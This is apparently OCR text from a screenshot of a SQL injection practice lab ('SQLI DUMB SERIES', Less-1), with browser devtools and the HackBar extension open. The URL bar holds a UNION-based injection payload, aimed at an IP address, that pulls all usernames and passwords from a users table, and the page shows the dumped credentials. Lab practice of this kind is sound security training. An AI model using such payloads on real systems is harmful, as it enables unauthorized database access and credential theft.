 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admi
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dum
SQLI DUMB SERIES-
Elements Console Sources Network Performance Memory Security Application Audits HackBar »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING H
URL
http://43.247.91.228:84/Less-1/?id=-1' union select 1,(select group_concat(username) from users),(select
group_concat(password) from users)%23